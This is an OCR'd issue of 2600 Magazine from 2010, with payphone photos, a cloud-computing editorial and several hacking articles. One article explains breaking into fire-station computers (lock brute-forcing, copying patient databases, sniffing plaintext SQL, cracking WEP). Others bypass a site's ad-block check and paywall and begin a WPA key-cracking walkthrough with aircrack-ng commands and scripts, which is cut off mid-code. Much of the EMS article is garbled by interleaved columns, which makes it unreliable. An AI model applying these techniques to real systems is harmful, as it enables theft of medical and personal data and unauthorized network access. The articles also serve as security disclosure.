

# **Foreign Payphones**



Italy. This neat little row of phones was seen in Venice and is a callback to the times when cell phones didn't even exist. We suspect the voice quality on these models is also much better than today's norm. Photo by Sean K.



Costa Rica. Seen at Manuel Antonio National Park just south of Quepos on the Pacific coast, this rugged little phone looks like it's been through a lot. We're told the number is 2777-5188.

**Photo by EJD** 



Russia. These were both found in the city of Tiksi, where you need special clearance to visit. The rotary phone on the left was seen at their airport and has likely been there forever. The more modern red phone was in a hotel lobby. You might think this is the most northerly payphone photo we have. You would be wrong. We top this in our inside back cover.

**Photos by Robert X** 

Got foreign payphone photos for us? Email them to payphones@2600.com. Use the highest quality settings on your digital camera! (More photos on inside back cover)



 $\frac{1}{\sqrt{2}}$ 

**The Control** 

# **Cleudy Skies**

in the clouds," it's generally not seen as a process. compliment. It means they're not particularly Cobviously, not all of us had the time or serious about what's going on around them, inclination for this. So it was inevitable that they have no sense of reality, they're even a technology needed to evolve to the degree bit "scatterbrained." where just about anybody could get the

computing," a phrase we will hear with to set them up or know precisely how they continuing frequency as our connected worked. Instead of running a server out of planet continues to evolve. Basically, the your home or office, using the services of a cloud is what the Internet has become, a huge data center was more stable and economnetwork of shared resources that moves much ical. Rather than managing your own email, of the hardware, software, and responsibility using a centralized third party became more away from the individual users. This results in common. Websites could be run remotely more reliability, ease of use, greater storage without even investing in a machine through capacity, and decreased costs. These are virtual hosting. Social networking also obvious ly all positive developments. But in brought people to central points of contact, order to avoid losing our heads in *this* cloud, which obviously made them more effective. we need to look at and prepare for the risks Initially, these two worlds existed side by attached to it. side.There were the do-it-yourselfersand then

lot of do-it-yourself activity with regards to derision was reserved for those who emailed setting up connectivity. Anyone from the or connected to an IRC server through a mass age of 11 to 85 could be expected to get a appeal host like AOL. People who commumachine, set up an operating system, obtain nicated solely through a service such as a connection of some sort, and install various Hotmail were generally not seen as the most services based on what exactly they wanted technically adept, even though this may have to do. Some would set up their own UNIX been the only way they could connect in the shells that others could login to, some might first place. run websites out of their homes, still others In recent years, we've seen a real transwould run Usenet news feeds, Internet Relay formation as capacity, speed, and function-Chat servers, the list went on and on. Speed ality of cloud computing have all improved was a sign of status. If you were able to get dramatically. Why keep a server at your faster service to your location, you moved up house and have to deal with connectivity a few pegs in the eyes of your peers. In a way, issues when you could park it remotely and it was equivalent to everyone being involved have it *always* be reachable? Why operate in building and upgrading their own cars, your own mail server when Gmail can do it doing their own repairs, getting their own more efficiently and with great amounts of Page <sup>4</sup> ----------- - - - - - - - - 2600 **Magazine**

When we say someone has their "head equipment, and learning a great deal in the

Now let's examine the concept of "cloud services they wanted without actually having

In the early days of the net, there was a there were the masses. Naturally, a degree of

free storage? Why run your own chat system when *everyone* is on Facebook and Twitter? To continue the car analogy, we've slowly seen those people who were doing their own repairs and maintenance start taking their cars to the dealer instead. Easier, quicker, and more professional.

So what are the risks in this? Mostly, it's a lack of control. Here are some examples:

- While Gmail certainly does a better job of sending and receiving mail than most of us setting up a Linux box over a copper connection, the fact is that they have legal possession of your email on their servers. In fact, the words in your email are *scanned* so that you can receive advertising that may be relevant to your interests.
- When you have your website in someone else's colocation facility, you won't be the first to know when some entity serves notice to shut it down for one reason or another. You may just find yourself cut off. In more serious cases, the authorities can grab your stuff with a mere subpoena to the company, rather than having to get a search warrant and come visit your house.
- If something bad happens to one of these companies that you've entrusted with your online presence (bankruptcies, fires, legal problems), you can find yourself adversely affected by someone else's drama. Remember, you can't really control what's not in your possession.
- The cloud makes it easier for people to collaborate on projects by sharing documents online. But such web-based applications also make it easier for outsiders to gain full access to these projects, since one person's poor security habits can put everyone at risk. Many times, this simply isn't thought through and all kinds of embarrassing things wind up happening as a result.

Apart from the control and security issues, cloud computing makes someone more of a consumer than a developer by default. It's likely you are now forced to use hardware that technically doesn't belong to you (such as a cable modem) and which you can't fully access even though you have possession of it. Running your own website is forbidden on most cable modem connections and newer FIOS setups routinely block port 80. While it's a trivial issue to get around many of these restrictions for those who are so motivated and who have the skills, most people will wind up paying one of the giant providers, playing by their rules, and giving up control.

find ourselves increasingly at the whim of giant companies, more so than ever before. Emerging smart phones can be forbidden from running software that either the manufacturer or phone company doesn't approve of. Their reasoning may make sense (security issues), it may be none of their damn business (forbidding "immoral" video games), or it may be for completely selfish reasons (Apple not allow ing a Google Voice app to be installed on their iPhones). Or something you bought electronically can be "taken back" without even letting you know. Last year, Amazon did just this to customers who had purchased electronic books on its Kindle service when they ran into a legal issue with the books' distribution. In an almost too perfect irony, the titles in question were George Orwell's *Animal Farm* and 1984. There are numerous other such examples that all point to the same conclusion: consumers run the risk of becoming almost irrelevant if they simply coast along and accept it all without question.

We need to be clear. It's still possible and easy to use the net as individuals. We can be creative and reach the entire world. What's disappearing is the ease with which we can do this while not being somehow under a much larger entity's wing. If you can run your own network internally, keep your email off of any machine you don't have physical access to, and not be forced to have a monopolistic phone or cable company as your provider, then you have a degree of autonomy that seems to be vanishing for many of us, oftentimes without an argument because of the convenience factor.

But even if you don't have the need to be completely independent of the cloud and the prospect of your data residing under someone else's roof doesn't disturb you, it's vitally important that you at least be prepared in the event of some sort of a disruption or failure. Just as we would advise people to always make backups of any data they possess, we must stress the importance of doing the same thing with data entrusted to outside companies. Just because they are big and professional, there's no reason to believe that they will be able to safeguard what's important to you, nor that it's particularly high on their priority list.

Every technological advance carries with it certain advantages and potential regressions, as we have mentioned in these pages before. In order to really benefit from what cloud computing can do, we need to analyze its uses and abuses with our feet firmly on the ground. Even after yielding this much, we may **Spring** *201O--------------------Page 5--'*



with my friend at work over the security of The information is stored in a sub-folder of the medical records. Today, I turned on the TV and EMS 2000 program itself. The MDB files are not saw a news report about a \$10 million ransom encrypted or password protected. This means for stolen medical records. Now, of course, the that anyone who has physical access to one of news story focused on the "evil hacker" that did these computers has access to all the patient this. But, let's face it-the guy is a criminal. He information that has ever been entered.<br>broke in and stole nearly 8.3 million medical That brings up the question, "How hard is it broke in and stole nearly 8.3 million medical records from a website that tracks prescription to sit down in front of one of these computers drug abuse in Virginia. Without permission?" The answer: not very

the calls I go on. A report must be done for each gency rescue services, you know that we are patient, on each call. In most cases there are in and out of the station all day long. A short multiple medical reports created and submitted call for us is about 20 minutes. It's even longer for each call. If there is more than one patient, for transport units that have to go all the way to there is more than one report. If there is more the hospital. than one department on scene, there is going to So the opportunity is there. But what about be a report submitted by each department. And, locks? Can someone enter a station while no currently, my department creates two reports one is there? Some departments leave their for each patient on each call, due to the fact doors unlocked. My department has combinathat we have two software applications being tion locks with five numbered buttons.They are used to fill out reports. mechanical locks which only allow each button

report is written? How secure is the transmis-<br>sion of this information? How secure are the seem to be the standard, so quick math tells computers that this information is stored on? us then that there are only 60 possible combi-Who has access to this information? I plan on nations. Even if you went slowly and took six answering as many of these questions as I can seconds per combination, you could try ten a with the knowledge I have gathered in my short minute. That means that it would only take six time with my department. What I will be sharing minutes to try every possible combination. And, with you is only part of the picture. Due to the don't forget, you don't have to try every possible sensitive nature of people's personal informa- combination. You just have to try until you hit tion, I can't really dig around too deep into the the right one. Even if the lock used a five digit subject. What I plan to show you is what I have combination, it would only take 12 minutes to observed in my regular daily routines. Anyone go through every combination. with a little knowledge of computers, whether  $\blacksquare$  Now if we used digital locks, this would be it be hardware or software, would notice the different. We would have the ability to use the same things I have. And that is the scary part. same digits more than once in the combination.

departments. EMS 2000 is an application that  $\#$  key and a  $*$  key. They also lock down for a was designed using Micro\$oft Access. Although minute or so if you enter the combination incor-Micro\$oft Access is closed and proprietary, it rectly three times. That means you can only try is a very common application for storing infor-<br>three combinations per minute. So, quick math mation to tables in a database. And thanks to again,  $12*12*12=1728$  possible combinations. its popularity, there are a number of tools out 1728/3=576 minutes. 576/60=9.6 hours. You there to view and manipulate the information could try every possible combination in 9.6 in a Micro\$oft Database (MDB) file. hours. That is, if you didn't realize that most of

tion is in, let's have a look at where it's stored. pressing every key starting at one and ending at Each department, whether it be a fire depart-*Page 6-------------------2600 Magazine*

**by Metalx1000** ment or EMS, has multiple stations and multiple computers for doing reports. Each one of these Just yesterday, I was having a conversation computers stores the data on its hard drive.

As a fire fighter, I have patients on most of hard. If you are familiar with the job of emer-

Where does the information go once the to be used once. So, 435 could be a combiseem to be the standard, so quick math tells

One of my main focuses is going to be on The locks also have more buttons. Instead of one "EMS 2000," a common program used by many through five, they have one through ten, plus a through five, they have one through ten, plus a Now that we know what format the informa- the digital locks have a default unlock code of

You may be thinking, "No one is going to do as well. And, not just mine either. that". Yeah, you keep telling yourself that. No EMS 2000 not only sends the information<br>one is going to spend 3 minutes at the door of for the report currently being submitted, but one is going to spend 3 minutes at the door of a fire station in order to get information that is also the entire database of every report ever worth millions of dollars in identity theft or, as completed on that computer. It also sends we are seeing in recent days, ransom. a database with a list of all the employees in

someone less than 6 minutes to get in. How tion, such as social security numbers, home long does it then take to get the information off addresses, phone numbers, and even email of the computer? Depends on how it's done. If addresses. And, it was sending it all in unen-<br>one is familiar with the software, in this case crypted plaintext. Now I know that my personal EMS 2000, 30 seconds. Stick the flash drive in, information is sitting on computers all over the grab the MDB file, and go. If the software is county Computers that anyone can walk up to grab the MDB file, and go. If the software is county. Computers that anyone can walk up to.<br>unfamiliar, one can still be in and out in a few and personal information was also being sent seconds. Someone who may not know exactly  $\frac{1}{2}$  across the networks at all these locations.<br>what they are looking for can still guess where  $\frac{1}{2}$  as I said earlier you have to be on the the good stuff is. Offices use office files. MDB, network to packet scan and grab the informa-<br>DOC, and XLS files would be a good start. A tion being sent. How bard is this to do? It's program could be written to scan for those files easier in some ways than standing at a door for and be executed off of a flash drive or CD. It  $\epsilon$  minutes pushing buttons. You can sit in your and be executed off of a flash drive or CD. It 6 minutes pushing buttons. You can sit in your<br>would take a while to scan the whole computer, can and push buttons. Every station I work at would take a while to scan the whole computer, car and push buttons. Every station I work at but the third over but the thief doesn't need to wait around. The has WiFi. The WiFi is supposed to be encrypted,<br>program could copy the files to one place on heat half the stations have not been for at least a program could copy the files to one place on but half the stations have not been for at least a<br>the hard drive for later retrieval (since the thief and a state the summer On the of that we are the hard drive for later retrieval (since the thief  $year. 1$  don't know why. On top of that, we are already has the combination to the door). Or,  $year. 1$  don't know why. On top of that, we are more likely, the program could transmit the  $\frac{3}{5}$  minutes. data over the Internet. Drop a CD in and go. By<br>the time the thief gets home, he will have all the<br>distinguished a fire or EMS station? A physical the time the there gets home, he will have all the network at a fire or EMS station? A physical<br>files waiting for him.

would do this." Right, because if you were a then run away. And nobody puts Etherne<br>firefighter and you came back to the station and on the outside of a building. Or do they? firefighter and you came back to the station and on the outside or a building. Or do they?<br>Found concerns inside the first thing usually all Most offices don't have cubicles outside. found someone inside the first thing you would<br>think is "Thoy must be stealing patient informally so why have a network jack outside? Well, the think is, "They must be stealing patient informa-<br>tion!" The thief could say "Lneeded to use the field of emergency rescue services is not like tion!" The thief could say, "I needed to use the field of emergency rescue services is not like<br>phone and the door was unlocked" and once find the services. Firefighters spend a lot of time in phone and the door was unlocked" and, once most offices. Firefighters spend a lot of time in<br>he left, you would start velling at each other their trucks. Because of this, there are phones he left, you would start yelling at each other, their trucks. Because of this, there are phones<br>"Who left the door unlocked!" or "Someone outside by the trucks. VolP phones using a SIP "Who left the door unlocked!" or "Someone

Let's say you are right and the person is too scared to go in the station. Let's take a look at have an Ethernet port labeled "PC." You could not just where the information is stored but plug a computer into this port, or a wireless not just where the information is stored, but where it goes and how it gets there. EMS 2000 router. Anyone could walk up, plug a router uses  $SQL$  to send the information to a server. into the phone, and walk away. Most people I used ettercan to study the network traffic would not have a clue as to why the router is I used ettercap to study the network traffic coming out of and going into the computer as there or if it should be there. it sent reports to the SQL server and saw all the This was just a quick look at a few areas of information EMS 2000 was sending flashing by security that need work. There is no such thing on my screen. Most of the packets being sent as a secure computer. I want to make that clear. were just binary data, but I did see some ASCII There is always going to be some flaw that w ill text (plain text words). When the capture was allow information to end up where you may not completed, I needed to search through the data want it to go. This is just a fact of life. But when to see what I had. My name is in the report, so a hole is found, it should be fixed immediately. I searched for that. I was amazed to find not Especially when there is a legal responsibility to only my name, but my social security number protect patients' confidential information. *Spring 2010-------------------Page <sup>7</sup>*

So, if the door isn't already open, it takes the entire county. Along with private informacrypted plaintext. Now I know that my personal My personal information was also being sent

> As I said earlier, you have to be on the local tion being sent. How hard is this to do? It's using WEP, which can be easily broken in about

files waiting for him.<br>
"What about firewalls!" you cry out. Fire-<br>
walls are great for keeping things out. But, they<br>
really suck at keeping things in. Just remember,<br>
if you can send emails, or even search Google.<br>
There if you can send emails, or even search Google,<br>you are sending information out. If you can do<br>that what makes you think someone also son's one is going to hide in the closet with their that, what makes you think someone else can't? with is going to filte in the closet with their<br>You're till thinking "I don't holious anyone laptop and wait for you to send a report and You're still thinking, "I don't believe anyone laptop and wait for you to send a report and<br>uld do this " Bight, because if you were a little from away. And nobody puts Ethernet jacks

write up an Notice Of Repair on the door!" protocol. These phones not only have a CAT-5<br>Let's say you are right and the person is too network cable plugged into them, they also

i .

# **AJAX HACKING FOR THE DISCERNING PRO WRESTLING FANATIC**

## by Gorgeous\_G

I am an unrepentant professional wrestling fan. I am also an unrepentant nerd. If you mix these things together, you will find the seedy, popup-riddled underbelly of the Internet known as pro wrestling websites. Most wrestling sites have never met a banner ad that they didn't like. Now, since I'm not interested in my computer getting herpes or in the general tasering of gnomes, I use Adblock Plus (http://adblockplus.org/) in Firefox. This keeps most of the evil stuff at bay.

But I'm not here to talk to you about my surfing habits. I'm here to talk about the most egregious advertising offender I've ever seen, PWInsider (http://www.pwinsider.com). Go ahead and go to that site in Internet Explorer. I dare you. It is an eye-searing mess of flash, banners, and interstitials. The problem is, they're pretty decent with their news reporting so, as a fan, you either have to wade through the flashing mess, or use Adblock . As I've said, I choose the latter path.

About May of 2008, someone at PWlnsider must have heard of Adblock because, when I clicked on article links, I got a message saying "ad-blocking software is not allowed" in place of the article text. I was a little peeved but, more than anything, I was obscenely interested in how the ad -block-block code worked. So I poked around in the source code for a while, and found that the article text was displayed using an AJAX request, sent unencoded, using part of the URL of the regular article page. There was also a boolean query variable, b, which was determined based on whether the interstitial ad loaded or not. if b=true, no article for you! So this URL:

http://www.pwinsider.com/ViewArticle  $\rightarrow$ .php?id=40024&p=1

was being translated to this AJAX request: http://www.pwinsider.com/ajax/  $\rightarrow$  commands/getarthtml.php?id=  $\rightarrow$ 40024&pn=1&b=false

If you pasted that last one into an address bar, presto! You got the plain HTML of the article, and nothing else. I bashed together a

quick 'n' dirty Greasemonkey script to automat-

ically transform the URL. I had my hack, and I was happy. But that wasn't the end of the story.

PWInsider also has something called an Elite membership. You pay a monthly subscription fee, and you're granted access to podcasts and exclusive news, in addition to an ad-free site. I personally have no interest in their podcasts, but the site creators use some dirty tricks to try to entice you to give them your money. They'll put up a headline like "Former WWE Champion Found Dead with Wife and Son" and, when you click through to find out who it is, the article will just be an ad for the Elite site. So, I had my hack in place and I inadvertently clicked on one of the Elite teaser headlines. Much to my surprise, I saw a stern warning about not sharing my Elite login with anyone, and a set of working links to postgame podcasts! There was no password protection on their paid content whatsoever, only on the HTML frontend to get into the Elite site. Now, I may be a dirty ad-blocking leech as far as the creators of the site are concerned, but I'm not trying to put anyone out of business. Those guys make a living off of their Elite content. At the same time, I had my doubts about them taking my hack seriously, so I wrote up an article for 2600 and submitted it. I also sent an anonymous email detailing the hack to the guy who codes the site. A short while later, the security hole was plugged and the ad -blockblocker was removed, and everyone was happy. By the time the 2600 editors got around to reviewing my article, the hack was useless, so it didn't get published.

One morning, while eating my breakfast, I was checking my news, clicked through to a link on PWInsider, and was met with another stern admonishment about using ad-blocking software. So, on a whim, I dug through my email archives for my oid script, and installed it to see if it worked. Not only did it work, but it once again gave me access to the Elite content!

This time, the actual checking is being done by this piece of code:

<script type="text/javascript"> abp  $\blacktriangleright$  = false; </script> <script type="text/javascript" src="  $\rightarrow$  include/adframe.js"> </script> <script language=javascript> document.write (unescape ('[A whole

**2600 Magazine**

 $-Page 8-$ 

bunch of double and triple-

escaped JS code, omitted for

- publishing] ' )</script>

And adframe.js consists of one line:<br> $_{\text{abo}} = \text{true}$ :

So they're trying to fool Adblock into thinking that adframe.js is an ad loader. The escaped code looks for the value of abp, and spits out the warning instead of the article text if the value is false, which it will be if adframe.js is blocked. Whitelisting http://www.pwinsider.com/include/adframe. js will get around the adblocking.

Here is the very ugly code for my article-text-only/inadvertent-Elite-access hack. You'll need Mozilla Firefox (http : / / www .mozilla . com/} and the Greasemonkey extension(http s: *I I*  $\rightarrow$  addons . mozilla. org/firefox/addon/748). Will I warn them about the security hole again? Certainly... once this article published. ;)



## A Little Fish in a BigPond

### by kawarimono@bigpond.com

ment and most of my personal belongings and a credit card-sized plastic card with the details computer equipment destroyed. I had to find for a pre-configured SSID and WPA key for computer equipment destroyed. I had to find for a pre-configured SSID and WPA key for myself a new place to live and way to connect the router's 802.11 WiFi connection. My first myself a new place to live and way to connect to the Internet. I had been connected via an impression was how thoughtful the telco was to ADSL2+ connection but needed another form of pre-configure the router for a WiFi connection connection while I found a new place to live. A for the less technical-minded of their customers, quick visit to the website of my telco, BigPond, with WPATKIP PSK offering them at least some showed a new type of connection available via form of security and ease of setup.<br>high speed wireless 3G. I mulled over the deci-<br>The only computers 1 had left after the high speed wireless 3G. I mulled over the decision of either a USB3G card or a 3G router. The flood were an Intel 945GCLF Mini-ITX with an router seemed the best way to go. I cancelled Intel ATOM processor and my laptop. I set the my fixed line and AOSL2+ service and ordered 94SGCLF up with a CATS connection to the myself a 3G router, allowing me the flexibility router's four-port switch and, after entering my of being able to move to a new place at short user name and password for the 3G connecnotice without the hassle of setting up a new tion in the web interface of the router, I was account for a fixed line and AOSL service. connected to the internet. I also came across

the router. After unpacking, I found it was a Netcomm 3G9W rebadged for BigPond. The After some of the heaviest rainfall in my area router had an 802.11*b/g* connection and a four-<br>in 30 years, I found myself with a flooded base-port switch. Also included in the package was port switch. Also included in the package was

A few days later a courier arrived with a Zydas ZD1211 USB WiFi card in a box of **Spring** 201O---------- - - - - - - - - -Page <sup>9</sup>

parts that was not damaged in the flooding and decided to try out the 802.11 functionality of the router. Looking at the card the telco had provided, something caught my eye. SSID: BigPond8686

```
WPA Key: 0903428686
```
The last four digits of the 5510 and WPA key matched! This had to be more than a coincidence and definitely required some further investigation.

I had played around with cracking WEP keys using a Backtrack live CD and wondered how easy it would be to crack a WPA key if I knew the last four digits in the key. A quick search on Google turned up several sites detailing how to use aircrack-ng to crack a WPA key, showing that you needed to generate a wordlist to feed into aircrack-ng after capturing the initial authentication handshake. I knew what the last four digits would be, so I only needed to generate a list of every combination of a six digit string, for the first half of the key. Being the lazy type, and not being a fan of reinventing the wheel, I headed back to Google and searched for a wordlist generating script. I found one written in Perl called wg.pl. This script is no longer maintained and has now been ported to Ruby by the author. Not being familiar with Ruby I searched for the original Perl script and found it here:

http://digilander.libero.it/reda/

 $\blacktriangleright$  downloads/perl/wg.pl

I have been using Windows 7 RC1 as my primary OS since release, so I downloaded the latest Active State Perl distribution and installed it. I then generated every combination of a six

 $zdl211rw - [phy0]$ **Driver** root@bt:~# airmon-ng start wlan0<br>Interface Chipset Interface<br>wlan0  $ZVDAS 1211$ (monitor mode enabled on mon0)

digit string and sent the output to the Backtrack 4 directory I had on my Windows drive:  $C:\\rangle$ perl  $C:\Perl\wg.pl -l 6 -u 6$  $\rightarrow -v 0123456789 > C:\B{BT4}$  $\blacktriangleright$  wordlist.txt

This gave me a text file with a list of every possible 6 digit combination from 000000 to 999999 . I now needed to append the known four digits 8686 to the end of each line in this file. I knocked up a quick VBScript to perform this, after first creating a blank file WPAKey.txt in the Backtrack 4 directory.

```
Const ForReading = 1Context ForWriting = 2
```

```
Set objFSO = CreateObject("Scripting.
-FileSystemObject n)
Set objInFile = objFSO .OpenTextFile("C :
\rightarrow \text{Var}_1\text{U} , ForReading)
Set objOutFile = objFSO.OpenTextFile("
